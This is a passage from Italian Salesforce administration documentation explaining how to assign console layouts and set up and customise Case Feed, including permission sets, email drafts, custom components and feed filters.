- **•** Le proprietà dei campi del layout di pagina determinano le proprietà dei campi nei layout di mini pagina. Ad esempio, se un campo è di sola lettura nel layout di pagina, lo stesso campo sarà di sola lettura anche nel layout di mini pagina. Per modificare le proprietà dei campi nei layout di mini pagina è necessario modificare le proprietà dei campi nel layout di pagina. Tenere presente che la console rispetta le impostazioni di protezione a livello di campo dell'organizzazione, quando disponibili.
- **•** Per aggiungere o rimuovere i campi, selezionare il nome di un campo e fare clic su **Aggiungi** o **Rimuovi**. Per modificare l'ordine dei campi, selezionare un campo in Selezionati e fare clic su **Su** o **Giù**. Al termine, fare clic su **Salva**.
- **•** L'ordine degli elenchi correlati nel layout di pagina determina l'ordine degli elenchi correlati nel layout di mini pagina. Per modificare l'ordine degli elenchi correlati nel layout di mini pagina, è necessario modificare l'ordine degli elenchi correlati nel layout di pagina, quindi selezionare il layout di mini pagina e fare clic su **Salva**.

#### **5.** Fare clic su **Salva**.

Nota: non è possibile definire layout di mini pagina per il layout di Chiudi caso o per i layout delle pagine Registra un caso e Visualizza casi nel portale Self-Service.

#### VEDERE ANCHE:

[Impostazione della console agente](#page-2665-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

#### <span id="page-2670-0"></span>Assegnazione dei layout per la console agente

Dopo avere [creato i layout di console,](#page-2666-0) assegnare quelli che verranno visualizzati dagli utenti nella console agente della scheda Console. Il profilo utente determina il layout di console visibile.

Per assegnare layout di console:

- **1.** Da Imposta, immettere *Layout di console* nella casella Ricerca veloce, quindi selezionare **Layout di console**.
- **2.** Fare clic su **Assegnazione layout di console**.
- **3.** Selezionare un layout di console da assegnare a un profilo mediante l'elenco a discesa.
- **4.** Selezionare le impostazioni di visibilità della scheda Console per un profilo, mediante l'elenco a discesa. È possibile selezionare le impostazioni di visibilità della scheda Console solo per i profili assegnati a un layout di console.
- **5.** Fare clic su **Salva**.
- Nota: gli utenti delle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition con autorizzazione "Personalizza applicazione" possono assegnare un layout di console a un profilo tramite la pagina dei dettagli del profilo. Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e il nome di un profilo e fare clic su **Modifica** nella sezione delle impostazioni della console.

VEDERE ANCHE:

[Gestione dei layout di console per la console agente](#page-2667-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare layout di console:

# Feed caso

## <span id="page-2671-0"></span>Impostazione di Feed caso

## Prerequisiti e impostazione di base

Prima di impostare e personalizzare Feed caso:

- **•** Decidere quali sono le azioni e gli strumenti necessari:
	- **–** Per utilizzare l'azione Email, [impostare Email a caso.](#page-2423-0)
	- **–** Per utilizzare l'azione Portale, impostare [un Portale Clienti](#page-2438-0), un Portale partner o [Risposte](#page-2551-0) [Chatter.](#page-2551-0)
	- **–** Per utilizzare lo strumento Articoli, [impostare Salesforce Knowledge](#page-2757-0).
- **•** [Rivedere come vengono aggiornati i casi e sapere cosa aspettarsi](#page-2674-0) quando si abilitano le azioni Feed caso e gli elementi feed.

Quando si è pronti, [abilitare le azioni Feed caso e gli elementi feed.](#page-2672-0)

Nota: Nelle organizzazioni create prima del rilascio Winter '14, è anche necessario:

- **•** Abilitare Chatter e le azioni publisher.
- **•** Abilitare il tracciamento dei feed per i casi. Nella pagina di tracciamento dei feed, disattivare il tracciamento per il campo Stato. In questo modo si evita la duplicazione di elementi dei feed quando gli agenti aggiornano lo stato di un caso utilizzando l'azione Cambia stato.

## Personalizzazione dei layout di pagina

Scegliere cosa si desidera visualizzare nei layout di pagina Feed caso in base alle esigenze della propria azienda e alle modalità di lavoro degli agenti dell'assistenza.

- **•** [Creare dei layout per le pagine dei dettagli e di chiusura dei casi](#page-2681-0) e per i [riquadri evidenziazioni](#page-2682-0).
- **•** [Creare dei layout per le pagine di visualizzazione dei feed](#page-2682-1) per specificare le azioni, i campi e gli strumenti che gli agenti visualizzeranno durante l'elaborazione dei casi.

## Concessione dell'accesso agli utenti

Il modo più semplice per concedere agli utenti l'accesso a Feed caso è assegnarli a profili che utilizzano i layout di pagina dei casi basati su feed creati dall'utente.

Nelle organizzazioni create prima del rilascio Spring '14, è anche possibile concedere l'accesso agli utenti in altri due modi:

- **•** [Con la creazione di insiemi di autorizzazioni](#page-2673-0) e [la loro assegnazione agli utenti](#page-2673-1)
- **•** [Tramite profili personalizzati](#page-2674-1)

## Impostazione di Feed caso: aggiunta di altre funzionalità

Per aggiungere altre funzionalità a Feed caso, seguire queste procedure facoltative.

**•** Per consentire agli agenti di inserire brevi messaggi predefiniti nelle loro email, [impostare Testo veloce](#page-2716-0) e [creare messaggi di Testo](#page-2624-0) [veloce](#page-2624-0).

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare e personalizzare Feed caso:

**•** "Gestisci casi" E

- **•** Per consentire agli agenti di informare i clienti tramite email della presenza di risposte alle domande che hanno inviato su un portale, [abilitare le notifiche tramite email per il portale](#page-2675-0).
- **•** Per permettere agli agenti di salvare i messaggi email come bozze prima di inviarli e per consentire la creazione di azioni di approvazione per le email, [abilitare le bozze di email.](#page-2677-0)
- **•** Creare modelli di email di testo, HTML o Visualforce per ridurre i tempi di elaborazione e migliorare la continuità del servizio da parte degli agenti.
- **•** [Creare e aggiungere azioni personalizzate](#page-2679-0) per consentire agli agenti di accedere a funzionalità aggiuntive.

#### VEDERE ANCHE:

[Impostazioni Chatter](#page-3294-0)

[Abilitazione delle azioni nel publisher Chatter](#page-4825-0)

<span id="page-2672-0"></span>[Assegnazione di layout di pagina mediante la personalizzazione di un layout di pagina o una pagina del tipo di record](#page-3936-0)

#### Abilitazione delle azioni Feed caso e degli elementi feed

L'abilitazione delle azioni Feed caso e degli elementi feed consente agli utenti di accedere ad alcune azioni standard di cui necessitano durante il lavoro con i casi, quali Email e Cambia stato, e agli elementi feed correlati a tali azioni.



Nota: nelle organizzazioni Salesforce create dopo il rilascio Winter '14, le azioni Feed caso e gli elementi feed sono automaticamente abilitati.

- **1.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita Azioni Feed caso ed Elementi feed.
- **4.** Fare clic su **Salva**.

Una volta abilitate le azioni Feed caso e gli elementi feed, i casi vengono aggiornati automaticamente alla nuova interfaccia utente. Consigliamo di attendere il completamento di questo processo di aggiornamento prima di concedere agli utenti l'accesso a Feed caso.

VEDERE ANCHE:

- [Impostazione di Feed caso](#page-2671-0)
- [Risultati dell'aggiornamento a Feed caso](#page-2674-0)
- [Assegnazione del Feed caso agli utenti](#page-2673-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni dell'assistenza:

**•** "Gestisci casi" E

## <span id="page-2673-0"></span>Creazione di insiemi di autorizzazioni per Feed caso

Dopo aver abilitato Feed caso per la propria organizzazione, creare un insieme di autorizzazioni per consentire agli utenti di accedervi.

**1.** Creare un insieme di autorizzazioni per Feed caso.

# [Guarda una dimostrazione](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

- **2.** Nella pagina Insieme di autorizzazioni, fare clic su **Autorizzazioni applicazione**.
- **3.** Selezionare Utilizza feed caso. Se si desidera, selezionare altre autorizzazioni da includere nell'insieme.
- **4.** Fare clic su **Salva**.
	- **C.** Suggerimento: se si dispone di un insieme di autorizzazioni esistente, è possibile modificarlo per includere l'autorizzazione Utilizza feed caso.

#### VEDERE ANCHE:

<span id="page-2673-1"></span>[Impostazione di Feed caso](#page-2671-0) [Assegnazione del Feed caso agli utenti](#page-2673-1)

## Assegnazione del Feed caso agli utenti

Dopo aver abilitato Feed caso nella propria organizzazione e aver creato un insieme di autorizzazioni che lo include, assegnare tale insieme di autorizzazioni agli utenti.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare il nome di un utente.
- **3.** Nell'elenco Assegnazioni insieme di autorizzazioni, fare clic su **Modifica assegnazioni**.
- **4.** Selezionare l'insieme di autorizzazioni desiderato nell'elenco Insiemi di autorizzazioni disponibili e fare clic su **Aggiungi**.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Impostazione di Feed caso](#page-2671-0) [Creazione di insiemi di autorizzazioni per Feed caso](#page-2673-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'assistenza:

**•** "Gestisci casi"

E

## <span id="page-2674-1"></span>Concessione agli utenti dell'accesso a Feed caso tramite i profili personalizzati

Anziché concedere agli utenti l'accesso a Feed caso mediante gli insiemi di autorizzazioni, è possibile creare un profilo personalizzato che include l'autorizzazione utente Utilizza feed caso.

- **1.** Creare un nuovo profilo.
- **2.** Nella pagina Profilo, fare clic su **Modifica**.
- **3.** In Autorizzazioni utente generali, selezionare Utilizza feed caso.
- **4.** Fare clic su **Salva**.
- **5.** Assegnare gli utenti al profilo.
- Esempio:
	- Nota: Feed caso viene automaticamente abilitato e assegnato a tutti i profili standard delle organizzazioni Salesforce create dopo il rilascio Winter '14. Per disabilitare Feed caso per un profilo, deselezionare Utilizza feed caso.

#### <span id="page-2674-0"></span>VEDERE ANCHE:

[Impostazione di Feed caso](#page-2671-0)

## Risultati dell'aggiornamento a Feed caso

Quando si abilita Feed caso per la propria organizzazione, un processo di aggiornamento converte i casi attivi alla nuova interfaccia e crea elementi feed per l'attività su questi casi.

Durante il processo di aggiornamento, gli utenti non noteranno nulla di diverso. Una volta completato il processo, gli utenti per i quali è stato abilitato Feed caso visualizzano i casi nuovi ed esistenti nella nuova interfaccia, mentre gli utenti che non dispongono di Feed caso continuano a vedere i casi tradizionali.

Ecco che cosa accade quando i casi vengono aggiornati alla nuova interfaccia:

- **•** I 5000 casi attivi più recenti dell'organizzazione vengono convertiti all'interfaccia Feed caso. La durata di questa operazione varia in funzione del numero di casi convertiti e della complessità dei dati in essi contenuti. Ad esempio, la conversione dei casi con più messaggi email o altri allegati può richiedere più tempo rispetto ad altri casi.
- **•** Anche i casi più datati vengono aggiornati se contengono commenti, email o registri chiamate aggiunti al caso entro l'intervallo di date applicato ai 5000 casi originali convertiti. Si possono avere fino a 500 casi con commenti correnti, fino a 500 con email correnti e fino a 500 con chiamate registrate correnti, per un totale di 1500 casi aggiuntivi convertiti.
- **•** Al feed di ogni caso vengono aggiunti i seguenti elementi:
	- **–** Un massimo di 60 messaggi email.
	- **–** Un massimo di 60 commenti pubblici e privati. Questi vengono convertiti da commenti a post Chatter durante l'aggiornamento.
	- **–** Un massimo di 60 chiamate registrate. Alcune chiamate registrate create prima dell'aggiornamento a Feed caso potrebbero essere visualizzate nel feed come operazioni.
- **•** L'interfaccia Feed caso viene abilitata per tutti i nuovi casi, consentendo agli utenti di accedere al publisher e al feed.
- **•** La visualizzazione dei dettagli del caso diventa disponibile e contiene le informazioni aggiuntive sul caso, inclusi gli elementi che rimangono negli elenchi correlati correnti.

Al completamento del processo di aggiornamento, si riceverà un messaggio email.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Procedure consigliate

- Per un'esperienza di aggiornamento senza problemi, si consiglia di abilitare Feed caso in un'organizzazione Sandbox con copia completa prima di abilitarlo nella propria organizzazione di produzione. Ciò consente di stabilire la durata del processo di conversione dei casi e di esaminare alcuni casi di esempio nella nuova interfaccia utente.
- **•** Una volta abilitato Feed caso nella propria organizzazione di produzione, attendere il completamento del processo di aggiornamento prima di concedere l'accesso agli utenti. Si consiglia di assegnare prima Feed caso a un singolo utente, che potrà esaminare alcuni dei casi convertiti per verificare che il processo di aggiornamento sia stato completato correttamente, e successivamente di renderlo disponibile agli altri utenti.

#### VEDERE ANCHE:

<span id="page-2675-0"></span>[Impostazione di Feed caso](#page-2671-0) [Abilitazione delle azioni Feed caso e degli elementi feed](#page-2672-0)

## Abilitazione delle notifiche tramite email delle risposte sul portale in Feed caso

Se l'organizzazione utilizza un portale o una comunità, gli agenti dell'assistenza possono utilizzare l'azione Comunità in Feed caso per rispondere ai clienti. L'abilitazione delle notifiche tramite email delle risposte sul portale consente agli agenti dell'assistenza di accedere all'opzione Invia email nell'azione Comunità.

- **1.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita notifica commenti caso ai referenti.
- **4.** Selezionare un modello per le notifiche tramite email.
- **5.** Fare clic su **Salva**.

Le email inviate agli utenti esterni includono un link alla comunità. Se l'utente che riceve l'email è membro di più comunità attive, il link accede alla comunità attiva più vecchia. Se l'utente ha già eseguito l'accesso a una comunità e fa clic sul link nell'email, il link accede a quella comunità. Se l'utente non è membro di alcuna comunità, il link accede all'organizzazione interna. Se l'utente è membro di un portale e di una comunità, il link accede alla comunità.

VEDERE ANCHE:

[Impostazione di Feed caso](#page-2671-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'assistenza:

**•** "Gestisci casi"

E

## Evidenziazione degli elementi feed visibili esternamente in Feed caso

È possibile evidenziare gli elementi feed che sono visibili agli utenti esterni in Feed caso. Gli agenti dell'assistenza possono ora distinguere facilmente gli elementi feed che sono visibili solo agli utenti interni da quelli che sono visibili agli utenti esterni.

Per impostazione predefinita, Feed caso non distingue gli elementi feed in base agli utenti che possono vederli.

È necessario abilitare entrambe le impostazioni Abilita feed caso comunità ed Evidenzia gli elementi feed visibili esternamente affinché l'evidenziazione funzioni correttamente.

Una volta abilitate le impostazioni Abilita feed caso comunità ed Evidenzia gli elementi feed visibili esternamente, nel feed caso vengono evidenziati i seguenti elementi feed:

- **•** Email pubbliche inviate o ricevute dall'indirizzo email per la persona referente su un caso
- **•** Commenti pubblici ai casi
- **•** Tutti i post sociali (ad esempio, i post Facebook)
- **•** Domande inoltrate al livello superiore da Comunità
- **•** Operazioni con le impostazioni Tutti gli utenti con accesso o Pubblico
- **•** Eventi con le impostazioni Tutti gli utenti con accesso o Pubblico
- **•** Post Chatter con le impostazioni Tutti gli utenti con accesso o Pubblico

Quando è abilitata solo l'opzione Evidenzia gli elementi feed visibili esternamente, nel feed caso vengono evidenziati i seguenti elementi feed:

**•** Elementi feed di email in entrata e in uscita che vengono inviate o ricevute dall'indirizzo email per la persona referente su un caso

Quando è abilitata solo l'opzione Abilita feed caso comunità, non viene evidenziato alcun elemento feed.

Questa impostazione è disponibile solo per i feed compatti.



- **1.** Gli elementi feed che sono evidenziati in arancione sono visibili agli utenti esterni, ad esempio ai clienti.
- **2.** Gli elementi feed che non sono evidenziati sono visibili solo agli utenti interni, ad esempio agli agenti dell'assistenza.
- **1.** Abilitare l'impostazione Evidenzia gli elementi feed visibili esternamente.

## EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

**•** ""

**•** ""

- **a.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **b.** Selezionare il layout di pagina basato sul feed che si desidera modificare e fare clic su **Modifica**.
- **c.** Scorrere all'impostazione Visualizzazione feed e selezionare Evidenzia gli elementi feed visibili esternamente.
- **2.** Abilitare l'impostazione Abilita feed caso comunità.
	- **a.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Impostazioni di assistenza.
	- **b.** Selezionare Abilita feed caso comunità.

#### <span id="page-2677-0"></span>Abilitazione delle bozze di email in Feed caso

Le bozze di email consentono agli agenti dell'assistenza che utilizzano Feed caso di scrivere e salvare messaggi senza doverli inviare immediatamente. L'opzione consente ugualmente di implementare processi di approvazione in base ai quali i messaggi devono essere vagliati da supervisori o agenti con maggiore anzianità prima di essere inviati ai clienti.

Prima di abilitare le bozze di email, [impostare Email a caso](#page-2423-0) e [Feed caso.](#page-2671-0)

- **1.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita bozze di email.
- **4.** Fare clic su **Salva**.
- Nota: Qualsiasi modifica a campi diversi da A, Da, Cc, Ccn e Oggetto nell'azione Email non viene salvata se il messaggio è salvato come bozza. Se si prevede di utilizzare bozze di email, si consiglia di eliminare qualsiasi campo supplementare dall'azione Email.

VEDERE ANCHE:

[Impostazione di Feed caso](#page-2671-0) [Creazione di processi di approvazione per bozze di email](#page-2694-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'assistenza:

**•** "Gestisci casi" E

## Aggiunta di componenti personalizzati a Feed caso

Utilizzare le pagine Visualforce come componenti personalizzati in Feed caso per offrire agli agenti dell'assistenza un accesso semplice a strumenti o funzionalità speciali quando lavorano con i casi.

Ad esempio, è possibile creare un componente mappa che consente agli agenti di vedere dove è situato un cliente, oppure uno strumento che gli agenti possono utilizzare per cercare i prodotti correlati ai casi sui quali stanno lavorando. Si può usare qualsiasi pagina Visualforce che utilizza il controller casi standard come componente personalizzato.

Una volta creata una pagina Visualforce da utilizzare come componente personalizzato, aggiungerla al layout Feed caso.

- **1.** La modalità di accesso alla pagina Impostazioni di Feed caso dipende dal tipo di layout di pagina che si sta utilizzando.
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica** e quindi su **Visualizzazione feed** nell'editor di layout di pagina.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su e scegliere Modifica visualizzazione feed. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)
- **2.** Nella sezione Altri strumenti e componenti, fare clic su **+ Aggiungi una pagina Visualforce** e scegliere la pagina desiderata.

La larghezza del componente è determinata dalla larghezza della colonna nella quale si trova. Per ottimizzare la visualizzazione del componente, si consiglia di impostare la larghezza della pagina Visualforce sul 100%.

- **3.** Impostare l'altezza del componente.
- **4.** Indicare in che punto della pagina deve essere visualizzato il componente.

Suggerimento: i componenti nella colonna di destra sono nascosti quando gli agenti visualizzano la pagina dei dettagli del caso, perciò utilizzare la colonna di sinistra per tutti i componenti che si desidera rendere accessibili in qualsiasi momento.

VEDERE ANCHE:

[Impostazione di Feed caso](#page-2671-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di Feed caso:

**•** "Gestisci casi"

E

## <span id="page-2679-0"></span>Aggiunta di azioni personalizzate a Feed caso

Includere le azioni personalizzate nel publisher Feed caso per offrire agli agenti dell'assistenza un accesso semplice agli strumenti e alle funzionalità aggiuntivi di cui hanno bisogno quando utilizzano i casi.

Le azioni nel Feed caso permettono agli agenti dell'assistenza di eseguire varie operazioni quali inviare email ai clienti, scrivere note casi e cambiare lo stato di un caso. Grazie alle pagine Visualforce si possono creare azioni personalizzate che offrano agli agenti più funzionalità. Ad esempio, è possibile creare un'azione Mappa e Ricerca locale che consente agli agenti di cercare la posizione del cliente e trovare centri di servizio vicini.

Si può usare qualsiasi pagina Visualforce che utilizza il controller casi standard come azione personalizzata.

- Nota: Se si è scelto di utilizzare l'editor layout di pagina avanzato per configurare il publisher di un layout Feed caso, vedere [Configurazione del publisher Feed caso con l'Editor di layout](#page-2689-0) [di pagina ottimizzato](#page-2689-0) per istruzioni sull'aggiunta delle azioni.
- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** La modalità di accesso alla pagina Impostazioni di Feed caso dipende dal tipo di layout di pagina che si sta utilizzando.
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica** e quindi su **Visualizzazione feed** nell'editor di layout di pagina.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su e scegliere Modifica visualizzazione feed. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)

#### **3.** Fare clic su **+ Aggiungi una pagina Visualforce** nell'elenco delle azioni personalizzate.

- **4.** Selezionare la pagina da aggiungere come azione.
- **5.** Specificare l'altezza dell'azione in pixel.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di Feed caso](#page-2671-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per aggiungere azioni personalizzate a Feed caso:

## Creazione dei filtri feed personalizzati per Feed caso

I filtri feed personalizzati aiutano gli agenti dell'assistenza a concentrarsi sugli elementi che sono per loro maggiormente rilevanti.

- **1.** Da Imposta, immettere *Casi* nella casella Ricerca veloce, quindi selezionare **Filtri feed**.
- **2.** Fare clic su **Nuovo**.
- **3.** Nella sezione delle informazioni sui filtri dei feed, immettere l'etichetta, il nome e la descrizione del filtro.
- **4.** Nella sezione Criteri di filtro feed, definire come compilare questo filtro. È possibile creare filtri perfezionati utilizzando la funzione OR.



EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con licenza Service Cloud

## AUTORIZZAZIONI UTENTE

Per creare e modificare layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina:

**•** "Gestisci utenti"

#### **5.** Fare clic su **Salva**.

Esempio: Per creare un filtro che mostra le interazioni con un cliente, è possibile definire un filtro di nome Interazione con il cliente che utilizza i seguenti criteri.

- **•** Criterio 1: Tipo di elemento feed Commento caso con visibilità impostata su Tutti gli utenti
- **•** Criterio 2: Tipo di elemento feed Registra una chiamata con visibilità impostata su Tutti gli utenti
- **•** Criterio 3: Tipo di elemento feed Messaggio email con visibilità impostata su Tutti gli utenti
- **•** Criterio 4: Tipo di elemento feed post Chatter con visibilità impostata su Tutti gli utenti

Quando un agente applica questo filtro, il feed caso mostra solo gli elementi feed Commento caso, Registra una chiamata, Messaggio email e Chatter che sono visibili sia agli utenti esterni che agli utenti interni. Tutti gli altri elementi vengono esclusi.

Dopo aver definito i propri filtri feed personalizzati, aggiungere i filtri ai layout di pagina del caso.

#### VEDERE ANCHE:

[Creazione e modifica dei layout dei feed in Feed caso](#page-2682-1) [Impostazioni delle visualizzazioni feed in Feed caso](#page-2683-0)

## <span id="page-2681-0"></span>Panoramica sui layout di pagina Feed caso

Personalizzare la visualizzazione feed, la visualizzazione dettagliata, il riquadro evidenziazioni e la pagina di chiusura dei casi per specificare i campi, gli strumenti e le funzionalità che gli agenti dell'assistenza visualizzano quando utilizzano i casi.

Sono disponibili quattro tipi di layout di pagina che è possibile personalizzare in Feed caso:

- **•** Le visualizzazioni feed, che gli utenti visualizzano durante la gestione e l'interazione con i casi.
- **•** Le visualizzazioni dettagliate, che gli utenti visualizzano quando fanno clic su **Visualizza dettagli caso**.
- **•** I riquadri evidenziazioni, che vengono visualizzati nella parte superiore delle pagine dei dettagli dei feed e dei casi.
- **•** Le visualizzazioni dei casi chiusi, che vengono visualizzate quando gli utenti chiudono i casi dalla pagina dei dettagli del caso.

Dalle impostazioni di gestione degli oggetti per i casi, è possibile creare, modificare e assegnare tutti e quattro i tipi di layout accedendo a Layout di pagina.

#### VEDERE ANCHE:

[Creazione e modifica dei layout dei feed in Feed caso](#page-2682-1) [Configurazione del publisher Feed caso con l'Editor di layout di pagina ottimizzato](#page-2689-0) [Personalizzazione del riquadro evidenziazioni in Feed caso](#page-2682-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-2682-0"></span>Personalizzazione del riquadro evidenziazioni in Feed caso

Il riquadro evidenziazioni viene visualizzato in cima alle visualizzazioni dettagliate del feed e mostra le informazioni più importanti su un caso. Modificare il riquadro evidenziazioni per includere i campi di maggiore importanza per gli agenti dell'assistenza.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** In Layout di pagina per gli utenti di Feed caso, fare clic su **a** accanto a un layout e scegliere **Modifica visualizzazione dettagliata**.
- **3.** Far scorrere il puntatore del mouse sul Riquadro evidenziazioni fino a visualizzare l'icona quindi selezionarla.
- **4.** Nella pagina Proprietà riquadro evidenziazioni, fare clic su una casella per modificarne i campi.
- **5.** Dall'elenco a discesa, scegliere il tipo di informazioni da includere in ogni campo. Per lasciare vuoto un campo, scegliere Nessuna. Non è possibile spostare o eliminare Numero caso o Data creazione.
- **6.** Fare clic su **OK**.

#### VEDERE ANCHE:

[Impostazione di Feed caso](#page-2671-0)

<span id="page-2682-1"></span>[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Creazione e modifica dei layout dei feed in Feed caso

